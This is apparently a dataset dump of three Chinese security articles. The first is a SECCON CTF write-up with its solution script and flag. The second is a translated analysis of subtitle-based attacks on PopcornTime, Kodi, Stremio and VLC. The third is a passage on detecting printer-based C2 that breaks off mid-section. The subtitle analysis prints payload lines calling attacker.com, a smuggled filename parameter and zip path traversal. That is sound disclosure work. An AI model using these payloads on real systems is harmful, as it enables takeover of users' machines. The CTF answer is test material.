text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# 前言

该题主要考察了TCL脚本的编写以及应用,TCL(Tool Command

Language),是一种基于字符串的解释型命令语言,通常和Windows的GUI集成为Tk,易用C/C++/Java/Python扩展。

# 题目描述

The tctkToy was a fragile Windows application toy. Reverse and repair it in

order to work well. SUPPORT: Recommend using Windows10 machine to run

successfully.

P.S. File changed to this (28th 09:52JST(28th 00:52UTC))

file.zip_5bd5bdb6eaf308b509af1c466b8a76578b75cdd9

Hint : you can write a tcl file with just only "button", "exec", "cd", "wm",

"canvas", "image" and "pack" command.

# 题目分析

题目启动时需传入1个参数:

当参数值为2时控制台打印帮助信息如下:

当参数值为1时控制台打印信息`build & check mode`,初始化显示的窗体:

进入和窗体绑定的回调函数handle,可以看到处理消息中,当消息值为1时,开启了拖拽文件的开关,并且加载了资源的位图文件:

接下来创建新线程对拖拽入窗体的文件进行处理:

可以看到处理的函数中将文件作为TCL脚本进行执行:

结合加载的位图提供的信息,可以知道程序需要在执行拖拽入的TCL脚本文件后出现修复后的窗口样式:

# 解题过程

在执行完TCL脚本后,进行两处check,通过则打印flag:

**第一处check** 主要针对TCL脚本执行后带来的变化,分为四处:

(1)检测了当前工作目录是否为C:\tctkToy:

(2)遍历进程列表是否存在任务管理器Taskmgr.exe并进行关闭:

(3)检查是否存在标题为 **tctkROBO** 的窗口:

(4)检查窗体TkChild控件和Button控件的数量需满足count(TkChild)*10+count(Button)==13:

遍历控件并计数:

检查数量是否为13:

**第二处check** 针对TCL脚本本身内容进行:

(1)对每行的指令语句取头两个字符进行连接,其中头两个字符为.时不选取,且读取的总长度为24,即实际读取的指令语句应该是12条:

(2)对连接后的指令内容进行SHA256哈希,将头20个字符和a683618184fc18105b71比较,相等则通过:

# TCL脚本

cd "C:\\tctkToy"

exec "Taskmgr.exe" "/c"

wm title . "tctkROBO"

canvas .c

image create photo img -file face.png

.c create image 300 110 -image img

pack .c -expand yes -fill both -side top

button .go -text "Go" -command exit -background green -width 80

pack .go

button .back -text "Back" -command exit -background blue -width 80

pack .back

button .stop -text "Stop" -command exit -background red -width 80

pack .stop -side bottom

有个坑点就是TCL在执行启动Taskmgr.exe时会报`invalid

argument`错误,原因可能是启动的权限不够(在管理员模式下可以启动),这里采用的解决方法是在C:\tctkToy工作目录下放一个cmd.exe(重命名为Taskmgr.exe),在脚本中传入/c参数是为了执行完命令后关闭命令窗口,不影响后续设置窗口的操作。由于/c会使Taskmgr程序退出,因此在程序运行前要先运行真正的任务管理器,然后程序运行时传入脚本就可以了。

# 解题脚本

import hashlib

# "button", "exec", "cd", "wm", "canvas", "image" and "pack"

key="cdexwm"

key+="caimpa"

key+="bupabupabupa"

assert len(key)==24

m=hashlib.sha256()

m.update(key)

sha = m.hexdigest()

if sha[:20]=="a683618184fc18105b71":

print "SECCON{%s}"%sha

# SECCON{a683618184fc18105b7157a52727d004681844be54fd792add4c90ff15a66e6f}

# 结果

# 参考资料

<http://zetcode.com/gui/tcltktutorial/drawing/>

<https://www.tcl.tk/man/tcl/TkCmd/button.htm>

<https://wiki.tcl-lang.org/page/Simple+Canvas+Demo> | 社区文章 |

# 【技术分享】针对流媒体平台安全问题的详细分析

|

##### 译文声明

本文是翻译文章,文章来源:checkpoint.com

原文地址:<http://blog.checkpoint.com/2017/07/08/hacked-translation-directors-cut-full-technical-details/>

译文仅供参考,具体内容表达以及含义原文为准。

****

译者:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

预估稿费:300RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**一、背景**

最近一段时间,Check Point的研究人员[公开](http://blog.checkpoint.com/2017/05/23/hacked-in-translation/)了一种全新的攻击方法——基于字幕的攻击方法。在前一篇文章以及[演示视频](https://www.youtube.com/watch?v=vYT_EGty_6A)中,我们演示了攻击者如何在不引起用户警觉的前提下,通过字幕文件实现对用户主机的控制。

这种全新的攻击方法表明许多流媒体平台中存在多个漏洞,这些平台包括VLC、Koki(XBMC)、PopcornTime以及strem.io。

攻击者利用这种攻击方法能够完成各式各样的任务,包括窃取敏感信息、安装勒索软件、发起大规模拒绝服务攻击等等。

在我们最初那篇文章公布后,这些漏洞都被修复了,因此现在我们可以与大家全面分享这类攻击的技术细节。

**二、PopcornTime**

PopcornTime这个开源项目在短短几周之内就开发完成,支持多个视频平台,将Torrent客户端、视频播放器以及视频爬虫功能以一种非常友好的图形化界面呈现给用户。

图1. PopcornTime界面

由于这个平台易于使用、资源丰富,受到了主流媒体的广泛关注([[1]](http://www.pcmag.com/article2/0,2817,2454833,00.asp),[[2]](http://www.cbc.ca/news/technology/popcorn-time-is-like-netflix-for-pirates-dan-misener-1.2567929)),因此引起了[美国电影协会](https://torrentfreak.com/hollywood-tries-crush-popcorn-time-141219/)(MPAA)的注意,迫于压力,这个项目已经被关闭。

项目关闭后,许多组织继续更新维护PopcornTime应用程序,并添加了许多新功能。作为PopcornTime项目的继任者,popcorntime.io已经被该项目的原始成员所认可。

PopcornTime提供了一个基于webkit的接口,包含了电影信息以及一些元数据信息,可以提供预告片、故事情节、封面照片、IMDB评分等许多信息。

**2.1 PopcornTime中的字幕**

为了优化用户体验,PopcornTime会自动获取字幕信息。这一行为能否被攻击者利用呢?答案是肯定的。

PopcornTime使用了[open-subtitles](https://www.opensubtitles.org/)作为该平台的唯一字幕源。这个字母源拥有超过4,000,000组字幕,提供了非常方便的[API](http://trac.opensubtitles.org/projects/opensubtitles),因此深受大众喜爱。

这个API不仅可以用来搜索及下载字幕,同时也包含一个推荐算法来帮助用户找到合适的字幕。

**2.2 攻击面**

正如前文所述,PopcornTime的底层是webkit(更精确地说,是NW.js)。

NW.js以前的名字为node-webkit,可以让开发者在其原生应用中使用类似HTML5、CSS3以及WebGL等Web技术。

不仅如此,开发者可以在DOM中直接调用Node.js API以及第三方模块。

从本质上来讲,一个NW.js应用就是一个Web页面,所有的代码都是用JavaScript或者HTML再加上CSS编写而成。在这种情况下,由于它是运行在node

js引擎上,因此攻击者可以使用XSS(跨站脚本)漏洞来使用服务端的功能。换句话说,XSS漏洞实际上就是RCE(远程代码执行)漏洞。

**2.3 开始攻击**

当用户开始播放电影时,我们也开始了攻击之旅。

PopcornTime会使用前面提到的API向服务器发起查询请求,然后下载服务器推荐的字幕(我们会在下文详细分析这一过程,因为这是我们整篇文章中最为关键的一步)。

接下来,PopcornTime会尝试将字幕文件转化为.srt格式:

图2. [/src/app/vendor/videojshooks.js](https://github.com/popcorn-official/popcorn-desktop/blob/development/src/app/vendor/videojshooks.js#L137)

经过各种解码及解析函数处理之后,生成的元素(单条字幕)会被附加到正确的时间线上,包含在“cues”数组中:

图3. updateDisplay函数

通过这种方式,我们就能往视图中添加任意html对象。

显而易见的是,能够完全控制任意HTML元素本身就是一件非常危险的事情。对于基于node的应用而言,我们需要明确一点,那就是XSS漏洞等同于RCE漏洞。

攻击者可以使用诸如[child_process](https://nodejs.org/api/child_process.html)之类的模块来执行系统命令。

一旦我们的恶意JavaScript被加载到应用中,那么实现代码执行也不过是几行代码的事情。

最简单的一个SRT文件如下所示:

1

00:00:01,000 –> 00:00:05,000

Hello World

除了文本形式的“Hello World”,我们还可以使用HTML中的图片标签(img)。

我们可以尝试加载一个不存在的图片,并设置一个onerror属性。

图4. 恶意.srt文件样例

图5. evil.js(代码执行)

如图4所示,我们利用JavaScript的onerror属性,避免图片错误时应用显示一个错误的图标,然后将我们的远程恶意载荷加载到这个页面中,最后通过evil.js弹出大家喜闻乐见的calc.exe(如图5所示)。

**三、OpenSubtitles:水坑攻击**

因此,我们可以利用PopcornTime来执行代码。

客户端漏洞是非常有价值的,但它们往往依赖于用户的交互行为。

为成功利用客户端漏洞,用户必须点击链接、阅读pdf,或者攻击者需要事先突破某个网站。

为了通过字幕实施攻击,用户需要加载恶意字幕。我们有方法跳过这一步么?

对大众而言,通过开放社区获取的字幕通常会被视为安全的文本文件。既然我们已经知道这些文件也会存在危险,那么我们回过头来,从整体上观察一下这类文件的危害范围。

OpenSubtitles是目前最大的在线字幕下载社区,拥有超过400万条字幕内容,以及500万的日均下载量,其API也被广泛集成于其他视频播放器中。

此外,OpenSubtitles甚至可以提供智能搜索功能,能够根据用户提供的信息返回最佳匹配的字幕。

综上,我们是否可以通过API来取消用户交互过程,同时确保OpenSubtitles上存储的恶意字幕能够被用户自动下载?

**3.1 深入分析API**

当用户开始播放电影时,程序会第一时间发送SearchSubtitles请求,服务器会返回一个XML响应,响应中包含与用户请求相匹配的那个字幕的所有对象信息(此例中,用户使用IMDBid进行匹配)。

图6. API SearchSubtitles请求

图7. API SearchSubtitles响应

图6中,我们的搜索条件为“imdbid”,图7中的响应结果包含与imdbid匹配的所有字幕。

有意思的是,API会根据文件名、IMDBid、上传者等级等信息,通过算法对字幕进行排序。通过仔细阅读官方文档,我们发现了API的排序方法:

图8. API排序方法

根据图8所示,我们发现字幕的优先级得分与某些匹配元素加分权重有关,这些元素包括标签、IMDBid、上传用户等。

根据这张表,假设我们以“普通(匿名)用户”身份(即user|anon身份)将恶意字幕上传到OpenSubtitles,该字幕仅能得到5分。

但在这里我们学到了非常有价值的一个教训:那就是仅阅读官方文档是远远不够的,因为从源代码中我们能看到文档中没有给出的一些信息。

matchTags函数如下所示:

图9. opensubtitles-api排序算法

PopcornTime在发往服务器端的请求中仅仅指定了IMDBid这一字段(如图6所示),这意味着代码中“MatchedBy ===

‘tag’”这一条件永远为false,不会被执行。

因此程序会调用matchTags()函数:

图10. matchTags函数

matchTags函数会将电影和字幕文件名分解为标签。单个标签通常为文件名中的独立的单词或数字,这些单词或数字通过“.”以及“-”连接形成完整的文件名。

电影文件名与字幕文件名之间的共享标签数会除以电影标签数,再乘上maxScore(具体值为7,这个值代表两个文件名完全匹配时的最大值)。

例如,若一个电影文件名为“Trolls.2016.BDRip.x264-[YTS.AG].mp4”,则标签为:[Trolls, 2016, BDRip,

x264, YTS, AG, mp4]。

由于攻击者非常容易就能获取到应用程序(例如PopcornTime)正在下载的电影文件名(比如通过嗅探方法),因此我们可以将字幕文件设置为相同的名称,且以“srt”作为扩展名,这将在字幕排序中增加7个分值。

**3.2 快速回顾**

现在,我们的字幕已经可以拿到12分了!单单匹配IMDBid获取的得分较少(只有5分),但获得torrent网站以及PopcornTime具体使用的字幕信息则十分简单,因此我们的恶意字幕能够实现完全匹配(加7分)。

这个分数已经不错了,但我们还没有满足。

这里推荐一些最受欢迎的字幕:斯诺登、死侍、盗梦空间、星球大战外传:侠盗一号,以及冰雪奇缘。

图11. 电影字幕排序

上图展示了世界上最为流行的7种语言的得分,同时显示了平均分和最高分。通过对流行字幕的自动分析,我们发现字幕的最高分为14分,而平均分值为10分左右。

再次回顾评分系统,我们意识到,想要在排序评分中获得高分是非常容易的一件事情。

图12. 用户排序标准

显然,上传记录达101次将成为金牌会员。

因此,我们注册成为OpenSubtitles的用户,耗时4分钟、使用一个40行的Python代码后,我们成为了金牌会员。

图13. 我们的用户排名

我们编写了一个脚本,用来显示某部电影的所有可用字幕。如下图所示,我们的字幕拿到了最高得分(15分)!

图14. 我们的恶意字幕排名第一

这也就意味着,对于任意电影,我们都可以强制用户播放器加载我们制作的恶意字幕,并对用户主机实施攻击。

**四、KODI**

KODI的前身是XBMC,是一个深受大家喜爱的开源跨平台项目,同时也是一个大众化的娱乐中心。KOBI支持所有主流平台(Windows、Linux、Mac、Ios以及Android),支持72种语言,有超过4千万用户,可能是世上最常用的家庭影院类软件。与此同时,KODI经常会跟智能电视(SmartTV)以及树莓派(Raspberry-Pis)结合在一起,因此也吸引了众多攻击者的注意。

**4.1 KODI中的字幕**

与KODI的其他功能类似,KODI的字幕也是使用Python插件来管理的。

最为常用的字幕插件是Open-Subtitles,我们对这个插件的API并不陌生,因此让我们直接跳到字幕下载处理流程。

这个插件使用如下函数来搜索字幕:

图15. 搜索函数

searchsubtitles()函数会从OpenSubtitles上检索可用的字幕列表,获取这些字幕的元数据。

之后,应用会在一个for循环中,迭代处理这些字幕,并使用addDirectoryItem()将它们添加到应用界面中,如下图所示:

图16. 字幕菜单(“斯诺登”电影的印尼语字幕)

如图15所示,发往addDirectoryItem()函数的字符串为:

plugin://%s/?action=download&link=%s&ID=%s&filename=%s&format=%s

正如其名,Open-Subtitles是一个开放式的源,因此攻击者可以控制用户收到的响应包中SubFileName下的文件名参数,如下所示:

图17. API响应

由于文件名在攻击者的完全控制之下,因此攻击者可以向服务器上传如下一个文件名,覆盖前面的参数(如link以及ID参数):

Subtitles.srt&link=<controlled>&ID=<controlled>

结果如下:

plugin://%s/?action=download&link=%s&ID=%s&filename=Subtitles.srt&link=<controlled>&ID=<controlled>&format=%s

这种覆盖方式能够成功,原因在于程序在解析字符串时使用了split函数。

当用户在字幕菜单中(如图16所示)选择某个可用的选项后,受影响的函数就会运行,因此这些被篡改的参数会造成严重的结果。

当用户在字幕菜单中选择一个字幕后,相关信息会被发送到Download()函数:

图18. Download函数

由于现在我们已经能够控制传给该函数的所有参数,因此我们就能滥用这个函数的功能。

通过提供一个无效的id值(如“-1”),我们就能到达“if not

result”代码分支。程序会在这个分支中下载“原始”的字幕数据,以避免其无法通过Open-Subtitles API获取所需的文件。

通过控制url参数,我们可以根据需要,让程序下载任意zip文件(比如http://attacker.com/evil.zip文件)。

从互联网上下载任意zip文件可能关系不大,但如果这个行为与KOID释放功能中的另一个漏洞结合使用,就会造成致命的后果。

在审计ExtractArchive()函数的代码时,我们注意到该函数会将strPath(文件释放的目的路径)与strFilePath(压缩文件中的文件路径,通过迭代方式生成)组合在一起。

图19. ExtractArchive()函数

我们可以构造一个zip文件,其中递归包含名为“..”的文件夹,这样以来,我们就能控制文件释放的目的路径(CVE-2017-8314)。

利用目录遍历缺陷,我们可以覆盖KODI的字幕插件。

图20. 恶意ZIP文件的结构

覆盖插件意味着KOID很快就会执行我们的文件。我们构造的恶意Python代码可以完全包含原始插件的所有代码,只要根据需求添加其他恶意功能即可。

**五、Stremio**

PopcornTime的流行的确标志着流媒体应用的兴起,但当它被MPAA(美国电影协会)突然关闭时,用户就会寻找其他替代品。

作为半开源内容聚合器,Stremi开始走入用户视野。与PopcornTime类似,Stremio同样易于使用,也提供了类似的用户接口。非常有趣的是,Stremio在某些特点上与PopcornTime类似。对我们而言,最为关键的一点是,Stremio是一个基于web-kit的应用,其字幕源为Opensubtitle.org。

Stem.IO同样会将字幕内容添加到webkit接口中,因此我们猜测XSS对这个应用来说也是个值得关注的攻击点。

然而,对PopcornTime有效的方法在这里并没有任何作用:

图21. Stremio解析包含无效图片的字幕

我们可以在视频底部看到无效的图片(如图21所示),但程序没有执行任何代码。

显然我们的JavaScript代码没有生效,是时候深入挖掘一下了。

Stremio的代码包含在一个[ASAR](https://github.com/electron/asar)文件中,这种文件格式与TAR格式类似,无需压缩就能将所有文件组合在一起。提取并格式化源代码后,我们发现显示在屏幕上的任何文本都会经过程序的[过滤](https://docs.angularjs.org/api/ngSanitize/service/%24sanitize)处理。

过滤服务会对HTML内容进行解析,只允许安全的、在白名单中的标记及属性通过,因此字符串被过滤后不会包含脚本表达式或者危险的属性。程序强制使用静态HTML标签,不提供脚本功能,这的确非常限制我们的可选操作。这种情况下,我们需要创造性的解决方案。

如果你使用过Stremio,那么你对该应用所弹出的“Support us”界面肯定非常熟悉。

图22. Stremio的“Support us”界面

利用HTML中的<img>标签,我们可以在屏幕正中呈现这个界面的图片副本,然后用<a

href>标签进行封装。这样一来,当用户点击关闭按钮时,就会被重定向到我们的恶意页面:

1

00:00:01,000 –> 00:01:00,000

<a href=”http://attacker.com/evil.js”><img src=”http://attacker.com/support.jpg”></a>

这个页面正是我们前面在攻击PopcornTime中使用的evil.js页面,该脚本可以利用nodejs的功能,在受害者主机上运行代码。

**六、VLC:重头戏**

**6.1 简介**

当我们意识到字幕载体可以作为新型的攻击媒介时,我们接下来的目标就非常明显了。VLC拥有超过1.8亿用户,是世界上最受欢迎的媒体播放器之一。

VLC是一个开源的、便携式的、跨平台的(流)媒体播放器,可以支持各种各样的平台,包括Windows、OS X、Linux、Windows

Phone、Android、Tizen以及iOS。几乎各个地方都能见到它的身影。

VLC作者的原话为:“这是个非常流行,但也非常复杂的软件”。我们相信字幕类漏洞同样也存在于VLC中。

**6.2 结构设计**

事实上,VLC是一个全功能的多媒体框架(类似于[DirectShow](https://msdn.microsoft.com/en-us/library/windows/desktop/dd375454\(v=vs.85\).aspx)或者[GStreamer](https://gstreamer.freedesktop.org/)),并且支持许多模块的动态加载及插入。

VLC的核心框架所做的事情就是“串起”输入输出以及处理媒体数据,其输入为文件或网络流,输出为音频、视频,可以输出到显示屏上或网络中。VLC在每个阶段都会使用模块来处理大多数工作(包括各种[分离器](https://wiki.videolan.org/Documentation:Hacker%27s_Guide/Demux/)、[解码器](https://wiki.videolan.org/Documentation:Hacker%27s_Guide/Decoder/)、过滤器以及输出)。

VLC中主要模块的功能如下图所示:

图23. VLC模块

**6.3 字幕**

暂时抛开VLC,让我们来聊聊杂乱无章的字幕世界。

在我们研究过程中,我们总共遇到了超过25种格式的字幕!某些字幕是二进制形式的,某些是文本形式的,只有少数几种字幕有较为完善的文档说明。

我们都知道SRT字幕支持少数几种HTML标签以及属性,但让我们惊讶不已的是,其他许多字幕格式可以支持各种各样的奇怪功能。比如,[SAMI](https://msdn.microsoft.com/en-us/library/ms971327.aspx)字幕支持内嵌图片,[SSA](https://en.wikipedia.org/wiki/SubStation_Alpha#Principal_sections_in_an_SSA_subtitle)字幕支持多种主题及样式定义,然后可以从每个字幕中引用这些主题及样式,而[ASS](https://en.wikipedia.org/wiki/SubStation_Alpha#Advanced_SubStation_Alpha)字幕甚至允许内嵌二进制形式的字体。这个名单还可以不断延伸下去。

通常情况下,我们并没有统一的库来解析所有的字幕格式,这些解析任务都会分摊给每个开发者,但问题也出自于此。

**6.4 回到VLC**

VLC会在名为[subtitle.c](https://github.com/videolan/vlc/blob/2.2.0-git/modules/demux/subtitle.c)的分离器中对文本形式的字幕进行解析。

这个分离器所支持的全部格式及对应的解析函数如下所示:

图24. subtitle.c中负责解析的函数数组

这个分离器的唯一任务就是解析不同格式的时间线信息,然后将每个字幕发送到对应的解码器。SSA以及ASS使用开源库[libass](https://github.com/libass/libass)进行解码,除此之外,其他所有的格式都会发往VLC自己的subsdec.c解码器。

[subsdec.c](https://github.com/videolan/vlc/blob/2.2.0-git/modules/codec/subsdec.c)会解析每个字幕中的文本字段,然后创建与其对应的两个版本。第一个版本是一个去掉所有标签、属性以及样式的明文版本。VLC会在字幕渲染失败时启用这个版本。

第二个版本是一个HTML字幕版本,包含更多的功能,比如各种样式属性(字体、对其)等。

字幕解码完成后,就会被发往最后一个阶段,以便渲染呈现。VLC主要是使用[freetype库](https://www.freetype.org/developer.html)来进行文本渲染。

以上过程基本覆盖了字幕从加载到显示的整个生命周期。

**6.5 漏洞寻找**

在VLC字幕相关代码中,我们很快注意到VLC使用原始指针而不是使用内置的字符串函数来完成大量解析工作。通常情况下这不是一个好的解决方法。

比如,当处理字体标签中的某些可能的属性时(如字体类别、大小或者颜色),VLC在某些地方无法验证字符串的结束位置。因此,这些解码器会继续从缓冲区中读取数据,跳过任何Null结束符,直到遇到一个‘>’字符为止(CVE-2017-8310)。

图25. subsdec.c CVE-2017-8310

**6.6 模糊测试**

在人工对代码进行审计时,我们同时也对VLC进行了模糊测试,寻找与字幕有关的漏洞。

我们选择的模糊测试工具是[AFL](http://lcamtuf.coredump.cx/afl/)。AFL是面向安全的模糊测试器,采用了编译时规范策略以及遗传算法来发现目标程序内部中新的状态及触发边缘执行路径。AFL已经发现了无数个[漏洞](http://lcamtuf.coredump.cx/afl/#bugs),如果输入正确的语料库,那么AFL就可以在非常短的时间内给出非常有趣的测试用例。

在我们的语料库中,我们下载并重写了多个字幕文件,这些文件包含多种格式,具备多种不同的功能。

为了避免软件的视频渲染及显示功能(我们的模糊测试服务器没有安装任何图形显卡),我们使用转码功能将一个没有任何内容的短视频从一种编码转化为另一种编码。

我们用来运行AFL的命令如下所示:

./afl-fuzz –t 600000 –m 2048 –i input/ -o output/ –S “fuzzer$(date +%s)” -x subtitles.dict — ~/sources/vlc-2.2-afl/bin/vlc-static –q –I dummy –subfile

@@ -sout=‘#transcode{vcodec=“x264”,soverlay=“true”}:standard{access=”file”,mux=”avi”,dst=”/dev/null”}’ ./input.mp4 vlc://quit

**6.7 崩溃点**

没过多久,AFL就发现了存在漏洞的一个函数:ParseJSS。JSS代表的是JACO Sub

Scripts文件。JACOsub是一种非常灵活的格式,可以支持时间线修改(如跳转)、可以包含外部JACOsub文件、可以暂停时钟,还有许多功能可以在其规范文档中找到。

JACO脚本的功能实现非常依赖于指令(directive)。一条指令由一系列字符编码组合而成,这些编码决定了字幕的位置、字体、样式、颜色等等。指令只会对当前附加的那条字幕造成影响。

AFL发现的崩溃点与越界读取漏洞有关,当程序在尝试跳过不支持的指令时(即当前尚未完全实现的功能)就会发生越界读取问题,漏洞编号为CVE-2017-8313。

图26. Subtitle.c(CVE-2017-8313)

如果某条指令后面没有跟着任何空格符,那么这个while循环就会跳过Null字节,越过psz_text缓冲区边界,继续往下读取。在整段代码中,psz_text是一个指针,指向一个在堆上分配的、以Null为结束符的字符串。

这个崩溃点引起了我们对ParseJSS函数的关注,我们很快又发现了程序在解析其他指令时存在的另外两个越界读取问题。这一次对应的是跳转(shift)以及时间(time)指令(分别对应‘S’以及‘T’)。原因在于跳转长度可能会比psz_text的长度更大(CVE-2017-8312)。

图29. Subtitle.c(CVE-2017-8311)

在另一种情况下,VLC会直接跳过NULL字节(第1883行)。

图30. Subtitle.c(同样为CVE-2017-8311)

这一行为也会导致堆缓冲区溢出漏洞。

**6.8 漏洞利用**

VLC支持许多操作系统及硬件架构平台。从指针大小到缓存策略,每个平台在功能以及堆实现细节上可能存在不同,这些因素都对漏洞利用造成一定影响。

在我们的PoC中,我们决定使用Ubuntu 16.04

x86_64系统。这个演示平台是现今非常流行的一个平台,因此这个PoC同样适用于现实世界。由于堆的实现代码是开源的,因此我们可以较为深入地理解漏洞利用过程中的具体细节。

经过多年的发展,现存的针对GLibC-malloc函数的通用型堆利用技术已经寥寥无几。然而,VLC漏洞的触发条件使得我们无法使用已有的这些方法。

我们唯一的选择是使用这个漏洞作为数据写入方法来覆盖某些应用的特定数据。被覆盖的这些数据反过来又会导致更加严重的后果(可以在任意位置写入任意数据),或者完全控制代码执行流程。

VLC是一个高度线程化的应用。根据堆的具体实现,这意味着每个线程在堆上都有各自的资源,这限制了我们可以覆盖的对象数量(只有在线程中分配的负责处理字幕的对象才是我们可能覆盖的对象)。并且,我们很有可能能够溢出代码附近的某个对象来触发漏洞。

线程创建点和存在漏洞的函数之间的距离并不远。我们开始手动寻找有用的对象,然后发现了demux_sys_t和variable_t这两类对象。此外,通过自动跟踪堆上分配的每个对象,我们还发现了link_map、es_out_id,以及包含虚拟表的一些Qt对象。经过删选,我们最终选择了variable_t对象作为研究目标。

图31. variable_t结构体

该对象用于在VLC应用中保存各种类别的数据,包括模块的配置信息和命令行选项。由于这些对象数目较多,因此我们有机会在某个对象之前找到缝隙,进而修改堆布局。variable_t结构包含一个p_ops字段,该字段保存了一个指针,指向的是操作变量值的某个函数地址。攻击者可以通过控制这个字段获得对程序的控制权。其他对象由于无法利用或者存在过多限制无法成为我们的利用目标。

现在我们已经有一个能够利用的对象,我们必须在该对象之前,在堆上分配一个JACOSubScript(JSS)字幕对象。通过精心选择分配对象,修改堆布局,使其成为可预测的、可使用的状态,这一过程称之为堆风水(Heap

Feng Shui、或者称为堆功夫、堆美容)。相当幸运地,我们偶然发现目标对象(即variable_t(sub-fps))前恰巧有一个缝隙(hole)可以使用。

图32. variable_t之前的内存布局

尽管我们没有必要非得使用其他堆修改方法,但我们的确发现了一段非常有趣的代码,这段代码可以在要求更为精准的环境下给我们提供非常大的帮助。当VLC打开一个字幕文件时,它并不知道该使用哪个模块来解析这个新的文件。VLC采用了非常模块化的架构,当需要解析某个文件时,它会查找所有的模块(库),加载这些模块,然后判断这些模块是否能解析给定的输入流(在这种情况下,输入流即为字幕文件)。存在漏洞的代码位于字幕模块中,但这个模块不是第一个被加载的模块。

VLC会先加载两个模块,VobSub模块会被加载,用来检查字幕文件是否为VobSub格式。我们可以欺骗这个模块,在文件的第一行中设置VobSub魔术值,这样一来,VobSub模块就会认为我们的字幕文件为VobSub格式。然后,这个模块开始解析输入文件,执行各种内存分配及释放操作。这段代码比我们目标对象的分配代码更早执行,因此我们刚好可以将VobSub/JSS用于堆风水过程。

利用这一漏洞,我们可以线性地覆盖某个已分配的字幕字符串后的数据。这里存在一个问题,variable_t结构体的第一个字段为psz_name,这个字段应该为字符串的一个指针。在VLC的整个生命周期中,这个指针的引用计数会被减去若干次。由于ParseJSS函数会拷贝字符串,因此我们无法写入NULL字节,因为它为有效指针的前两个字节。这样一来,我们无法写入有效的指针数据,也无法真正溢出variable_t结构体。

为了克服这一问题,我们拓展了堆的元数据功能。我们使用了一系列分配、溢出、释放操作,经过这些复杂的操作后,我们覆盖了元数据中的堆块(chunk)大小值(与该案例类似)。这样一来,我们可以在不覆盖psz_name字段的前提下,覆盖variable_t结构提中的p_ops字段。

现在,我们的问题变为:我们具体应该写入什么数据?当VLC被关闭时,Destroy函数就会使用p_ops这个字段。这段代码会调用该字段所指向的数组中的pf_free函数,并将该值以参数形式传递给被调用的函数。因此,我们需要写入一个指针,将其指向另一个指针,后者指向的是我们第一个利用点所在的位置(实际上是16个字节之前)。这里我们面临的主要问题是ASLR。我们不知道任何数据的实际位置。这种环境也称之为无脚本利用环境。

解决这个问题的一种方法是使用部分覆盖方法。原始的指针指向的是libvlccore库中的float_ops静态数组。我们可以部分覆盖这个值,让指针指向libvlccore库中的其他位置。

另外一种方法就是将指针指向ubuntu中没有被随机化的主程序。我们在主程序中发现了一些非常有趣的小工具。比如,某个小工具会调用dlysm,然后将生成的结果作为第一个参数传递给另一个寄存器(具体代码为:dlsym(-1,

$rsi)($rbx))。

第三种方法就是执行部分复制操作。由于我们的漏洞利用过程会从堆块外复制数据,因此我们可以修改堆结构,将某个堆指针写入到堆块中,然后执行部分复制操作即可。

虽然这几种方法看起来都非常有希望,但我们并没有使用这些方法。无脚本利用会给我们带来许多挑战,并且在这种环境下,为了演示漏洞利用过程我们需要研究太多细节。我们选择了另一种方法,那就是禁用ASLR机制,将指针指向合适的堆地址。此时,漏洞可利用的地址发生了些许改变,很有可能需要根据线程的具体行为进行调整,但从统计概率上来看,我们可以认为该地址为某个特定的地址。我们的下一个问题是,我们应该指向那个区域?VLC会逐行读取字幕文件,并将每行字幕复制到堆块中。这种底层的按行读取机制导致单行字幕的最大大小会被限制为204800字节。

我们将漏洞利用数据存放到VLC所允许的最长行中,据此发现漏洞可利用的地址的分布情况。我们构建了一个基于ROP链的libvlccore库,并在开头部位设置了一个特征值。然后,我们将p_ops字段指向特征值,使用我们构造的字幕文件启动VLC。最终,我们让VLC运行并弹出了一个gnome-calculator程序。

**七、总结**

利用各种漏洞,我们能够攻击流媒体平台并且获得用户电脑的控制权。这些漏洞的类型包括XSS漏洞、逻辑漏洞以及内存损坏漏洞等等。

由于使用率高、覆盖面积大,这些多媒体播放器暴露了非常巨大的攻击面(我们相信还有其他播放器受到类似漏洞影响),可能会影响数亿用户。

这里我们可以总结出一个结论:许多表面上安全且容易被我们忽略的地方,恰恰可以作为攻击者突破途径。我们将继续探寻可能被攻击者利用的突破口,保护用户免受攻击。 | 社区文章 |

# 基于打印机跳板技术的新型C2及其检测方法(下篇)

|

##### 译文声明

本文是翻译文章,文章原作者 Alfie Champion, James Coote,文章来源:labs.f-secure.com

原文地址:<https://labs.f-secure.com/blog/print-c2/>

译文仅供参考,具体内容表达以及含义原文为准。

在本文中,我们将为读者介绍基于打印机跳板技术的新型C2及其检测方法。

在上一篇文章中,我们为读者详细介绍了基于打印作业的新型Command &

Control(C2)的工作原理,以及基于C3的打印通道的实现方法。在本文中,我们将继续为读者介绍针对这种新型C2的各种检测方法。

## 在端点上进行检测

### 模块加载事件

首先我们可以看一下模块加载事件。正如我们之前所做的那样,我们可以使用b33f的SilkETW来捕获我们的ETW遥测。下面的SilkService将提供我们所需要的东西:

<SilkServiceConfig>

<ETWCollector>

<Guid>870b50e1-04c2-43e4-82ac-817444a56364</Guid>

<CollectorType>kernel</CollectorType>

<KernelKeywords>ImageLoad</KernelKeywords>

<FilterValue>Image/Load</FilterValue>

<OutputType>eventlog</OutputType>

</ETWCollector>

</SilkServiceConfig>

在启动时,我们可以看到我们的Relay加载了DLL库“winspool.drv”。查看微软的文档,可以看出这是添加了打印作业的底层模块。

模块加载事件还突出显示了C3 Relay每次试图将作业添加到打印队列中时的情况。最值得注意的是,我们可以看到每次执行打印作业时,prnfldr.dll和

PrintWorkflowProxy.dll都会被重复加载和卸载。

当然,在一个典型的企业端点上,可能会有各种各样的程序在创建打印作业。此外,作为攻击方,我们可以通过向通常会产生打印作业的进程(如Microsoft

Office应用程序)中注入数据,使这一操作变得更加难以被察觉。

实际上,查找异常作业的一种方法是过滤掉通过UI调度的作业。为此,我们可以打开SysInternals Process Monitor,并在Microsoft

Word中执行一个交互式打印,这时,我们就会发现prntflr.dll将再次被加载,而另一个同时加载的DLL却变成了printui.dll。

虽然通过名称就能猜出这个DLL的用途,但是为了严谨起见,我们还是查看了这个系统DLL的导出函数(在本例中我们使用的是pestudio)。其中,其中有一个名为“connecttoprintdlg”的函数,通过查阅Microsoft文档,我们了解到该函数的用途是“显示对话框,以允许用户通过该对话框来浏览并连接到网络上的打印机”。

不过,从该Relay的模块加载项以及该打印作业调度的编程属性来看,这里疑点很多。

### 远程过程调用

